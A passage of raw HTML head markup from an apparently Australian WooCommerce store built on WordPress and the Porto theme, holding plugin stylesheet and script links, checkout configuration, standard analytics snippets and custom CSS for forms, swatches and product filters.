!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='addressfinder-woocommerce-css' href='https://myolg.online/wp-content/plugins/addressfinder-woo/addressfinder-styles.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://myolg.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='pbpl_css-css' href='https://myolg.online/wp-content/plugins/pb-add-on-placeholder-labels/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://myolg.online/wp-content/plugins/profile-builder-pro/assets/css/style-front-end.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_woo_stylesheet-css' href='https://myolg.online/wp-content/plugins/pb-add-on-woocommerce/assets/css/style-fields.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo_pro_badge_manager_custom_css-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/css/custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo_pro_badge_manager_tool_tip_css-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/css/tooltipster.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css?ver=2.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://myolg.online/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.10' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://myolg.online/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://myolg.online/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.10.3' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #222222;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #222222;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #222222;}
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/css/webfont.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/css/public.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-custom-style-css' href='https://myolg.online/wp-content/themes/porto-child/custom-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jckwds-style-css' href='https://myolg.online/wp-content/plugins/jck_woo_deliveryslots/assets/frontend/css/main.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=5.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://myolg.online/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css' href='https://myolg.online/wp-content/themes/porto/css/bootstrap_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://myolg.online/wp-content/themes/porto/css/plugins_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-elements-css' href='https://myolg.online/wp-content/themes/porto/css/theme_elements_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://myolg.online/wp-content/themes/porto/css/theme_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://myolg.online/wp-content/themes/porto/css/theme_shop_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css' href='https://myolg.online/wp-content/themes/porto/css/skin_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://myolg.online/wp-content/themes/porto/style.css?ver=6.5.7' type='text/css' media='all' />

<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://myolg.online/wp-content/themes/porto/css/ie.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://myolg.online/wp-content/themes/porto-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://myolg.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/myolg.online","hash_tracking":"false","v4_id":"G-Y8ZPNPVYEF"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/bs-project-lists/assets/js/frontend.js?ver=6.5.7" id="bs-project-lists-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/pb-add-on-placeholder-labels/assets/js/init.js?ver=6.5.7" id="pbpl_init-js"></script>
<script type="text/javascript" id="woo-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"}}","i18n_select_state_text":"Select an option\u2026","locale":"{\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/pb-add-on-woocommerce/assets/js/country-select.js?ver=6.5.7" id="woo-country-select-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/js/jquery.tooltipster.min.js?ver=6.5.7" id="woo_pro_badge_manager_tool_tip_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/js/custom.js?ver=6.5.7" id="woo_pro_badge_manager_custom_js-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js?ver=2.3.7" id="flot-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js?ver=2.3.7" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js?ver=2.3.7" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/myolg.online\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto-child/custom-js.js?ver=6.5.7" id="child-custom-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto/js/plugins.min.js?ver=3.6.4" id="porto-plugins-js"></script>
<script type="rocketlazyloadscript"></script><script type="rocketlazyloadscript">
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cheque":"Credit Account","westpac_payway_api":"Westpac PayWay API","bacs":"Direct Bank Transfer"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker( 'create', 'G-Y8ZPNPVYEF', {"cookieDomain":"auto"} );
	__gaTracker( 'set', 'forceSSL', true );
	__gaTracker( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://myolg.online/wp-json/" /><link rel="alternate" type="application/json" href="https://myolg.online/wp-json/wp/v2/product_cat/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myolg.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.4.1" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.16-->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style></style><style>.wcz_wcs--bg-color { background-color: #ed1c24 !important }.wcz_wcs--text-color { color: #ffffff !important }.wcz_wcs-popup--bg-color { background-color: #ffffff }.wcz_wcs-popup--text-color { color: #21234a !important }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
            <style>
                #header .aws-container.searchform {
                    border: 0 !important;
                    border-radius: 0 !important;
                }
                #header .aws-container .aws-search-field {
                    border: 1px solid #eeeeee !important;
                    height: 100%;
                }
                #header .aws-container .aws-search-form {
                    height: 36px;
                }
                #header .aws-container .aws-search-form .aws-form-btn {
                    background: #fff;
                    border-color: #eeeeee;
                }
            </style>

        <style>
    
        body .jckwds-reserve { background: #FFFFFF; }
    body .jckwds-reserve td { border-color:  #EAEAEA; }
    body .jckwds-reserve tbody td a { color:  #B7B7B7; }
    body .jckwds-reserve tbody td a:hover { color:  #848484; }

        body .jckwds-reserve tr th { background: #333333; border-color: #2A2A2A; color: #FFFFFF; }
    body .jckwds-reserve thead tr th .jckwds-prevday, body .jckwds-reserve thead tr th .jckwds-nextday { color: #CCCCCC; }
    body .jckwds-reserve thead tr th .jckwds-prevday:hover, body .jckwds-reserve thead tr th .jckwds-nextday:hover { color: #FFFFFF; }

        body .jckwds-reserve tbody td.jckwds_full { background: #F7F7F7; }

        body .jckwds-reserve tbody td.jckwds-reserved {  background: #15b374; color: #FFFFFF; }
    body .jckwds-reserve tbody td.jckwds-reserved strong { border-color: #108556; }
    body .jckwds-reserve tbody td.jckwds-reserved a { color: #FFFFFF; }

        body .jckwds-reserve-wrap .jckwds_loading { color: #666666; }

        body .jckwds-reserve-wrap .jckwds_loading { color: #666666; }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
	window.__lo_site_id = 107518;
	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	})();
</script><link rel="icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3-50x50.png" sizes="32x32" />
<link rel="icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" />
<meta name="msapplication-TileImage" content="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.empty-cart {
    margin-bottom: 15px !important;
}
.empty-cart:hover {
    background-color: #ef4036 !important;
    border-color: #ef4036 !important;
    color: #fff !important;
}
.wcz_wcs--bg-color {
    border-color: #ed1c24 !important;
}
.wcz_wcs--bg-color:hover {
    border-color: #ed1c24 !important;
}
/*---NEW REGISTRATION FORM---*/
.wppb-register-user .wppb-phone .wppb-description-delimiter {
    display: none;
}
.wppb-register-user .new_contact_field {
    padding-bottom: 0 !important;
}
.wppb-register-user .new_contact_title {
    padding-bottom: 8px !important;
    border-top: solid 1px #ccc;
    padding-top: 8px;
    margin-top: 8px !important;
}
.wppb-register-user .wppb_shipping_heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb_billing_heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb-heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb_shipping_country {
    border-bottom: solid 1px #ccc;
    margin-bottom: 16px !important;
}
.wppb-register-user .wppb-checkbox-terms-and-conditions {
    border-top: solid 1px #ccc;
    padding-top: 20px;
    margin-top: 8px !important;
}
.wppb-register-user .same_address_checkbox label {
    display: none;
}
.wppb-register-user .same_address_checkbox li label {
    display: inline-block;
}
.wppb-register-user .same_address_checkbox .wppb-rc-value {
    font-weight: bold !important;
}
.wppb-register-user .same_address_checkbox .custom_field_checkbox {
    margin-right: 6px !important;
}
/*---------------------------*/
@media (min-width: 992px) {
    .rev_slider.rs-before-after-addon {
    	margin-left: 256px;
		}
}
/*---SPLIT FABRIC GROUPS---*/
.select_option[data-value="breathe-camel"] {
    margin-bottom: 12px !important;
}
.OLGButtonWrap #clearancebutton{
 background-color: #444 !important;
  color: #fff !important;
}
#nav-menu-item-150752 a{
  background-color: #444;
color: #fff;
border-radius: 5px;
margin-top: 5px;
}
.OLGButtonWrap #newreleasebutton{
 background-color: #0099CC !important;
  color: #fff !important
}
#nav-menu-item-157223 a{
  background-color: #0099CC;
color: #fff;
border-radius: 5px;
margin-top: 5px;
}
.select_option[data-value="splice-black"] {
    clear: left;
}
.variations .value {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
}
.variations .label {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.variations .label label {
    font-weight: 600;
    padding: 0;
}
.select_option_image.select_option {
    width: 50px;
    height: 50px;
    margin-right: 4px;
    margin-bottom: 4px;
}
.select_option_image.select_option .yith_wccl_value {
    width: 48px;
    height: 48px;
}
.select_option_label.select_option {
    margin-right: 6px;
    margin-bottom: 6px;
    border-radius: 6px;
    height: 32px;
}
.select_option_label.select_option .yith_wccl_value {
    min-width: 80px;
    padding-left: 6px;
    padding-right: 6px;
    border-radius: 5px;
    height: 30px;
}
.select_option_image.select_option.selected {
    border: solid 4px #ef4036 !important;
}
.select_option_image.select_option.selected .yith_wccl_value {
    width: 42px;
    height: 42px;
}
.select_option_label.select_option.selected {
    background-color: #ef4036;
}
.select_option_label.select_option.selected .yith_wccl_value {
    color: #fff;
}
.guaven_woos_suggestion .woos_sku.woos_sku_variations {
    display: none !important;
}
/*---CART UPDATE POPUP---*/
#ced-vm-variation-container {
    box-shadow: none !important;
    border: solid 4px #ccc;
	border-radius: 12px;
    padding-left: 20px !important;
}
#ced-vm-variation-container table.variations {
    max-width: 100%;
}
#ced-vm-variation-container .product-images.images {
    display: none !important;
}
#ced-vm-variation-container .summary.entry-summary {
    max-width: 100% !important;
}
#ced-vm-variation-container .summary.entry-summary .price {
    display: none;
}
#ced-vm-variation-container .woocommerce-variation-add-to-cart.variations_button .quantity.buttons_added {
    display: none !important;
}
#ced-vm-variation-container .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart {
    display: none;
}
#ced-vm-variation-container .product_title.entry-title.show-product-nav {
    font-size: 24px;
    margin-bottom: 8px;
}
#ced-vm-variation-container .ced-vm-close-btn {
    height: 30px;
    width: 30px;
    line-height: 28px;
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch {
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch:hover, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch:hover {
    text-decoration: none;
    background-color: #333;
    border-color: #333;
    color: #fff;
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch--selected, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch--selected {
    text-decoration: none;
    background-color: #ef4036 !important;
    border-color: #ef4036 !important;
    color: #fff;
}
#ced-vm-variation-container .single_add_to_cart_button::before {
    content: "\f07a" !important;
    font-family: "FontAwesome" !important;
    padding-right: 6px;
}
#ced-vm-variation-container .single_add_to_cart_button {
    width: 160px;
    padding: 0;
}
#ced-vm-variation-container .variations_form table.variations label {
    text-transform: uppercase;
    font-weight: 600;
}
#ced-vm-variation-container .iconic-was-swatch__text {
    color: #fff !important;
    background: #555;
}
#ced-vm-variation-container .iconic-was-swatches--tooltips .iconic-was-swatch span.iconic-was-swatch__text::after {
    border-color: #555 transparent transparent;
}
/*-----------------------*/
/*---PRODUCT FILTERS---*/
.berocket_aapf_widget_selected_filter > span {
    padding-left: 14px;
    background-color: #ddd;
    width: 100%;
    display: inline-block;
    font-size: 0.85em;
    text-transform: uppercase;
}
.berocket_aapf_widget_selected_filter ul {
    margin-top: 4px;
}
.berocket_aapf_widget_selected_filter li {
}
.berocket_aapf_widget_selected_filter li a {
    padding-left: 14px !important;
    border-radius: 0 !important;
    margin: 0 !important;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.berocket_aapf_widget_selected_filter li a:hover {
    text-decoration: none;
    background-color: #eee;
}
.berocket_aapf_widget_selected_filter li a .fa {
    float: right;
    margin-right: 6px;
    font-size: 18px;
    color: #999;
    opacity: 0;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.berocket_aapf_widget_selected_filter li a:hover .fa {
    color: #ef4036 !important;
  	opacity: 1;
}
.br_unselect_all {
    background-color: #999;
    color: #fff !important;
    display: inline-block;
    padding: 6px 12px;
    border-radius: 6px;
    -webkit-transition: all 0.25s ease 0s;
